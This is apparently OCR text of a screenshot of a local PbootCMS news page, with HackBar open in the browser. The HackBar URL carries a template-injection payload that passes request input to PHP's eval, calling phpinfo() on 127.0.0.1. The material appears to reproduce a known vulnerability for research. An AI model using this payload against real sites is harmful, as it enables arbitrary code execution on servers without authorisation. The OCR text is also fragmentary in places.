 PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们
新闻中心
了解最新公司动态及行业资讯
01010101010011001
当前位置：首页>新闻中心
全部 5 公司动态 2 行业动态 3
PbootCMSV1.0.0正式发布 置顶 2018-04-1
PbootCMS主要功能介绍 2018-04-1
大获全胜 扎克伯格如何赢得与议员的当面对峙 2018-04-1
锤子6年了 我们找到了它没有死的秘密 2018-04-1
华为云：打造游戏创新智能世界的“黑土地” 2018-04-1
首页 上一页 1 下一页 尾页
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
ion Encoding SQL XSS Other
d URL
http://127.0.0.1/pbootcms/index.php/List/2?keyword={pboot:if(EVAL($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();
URL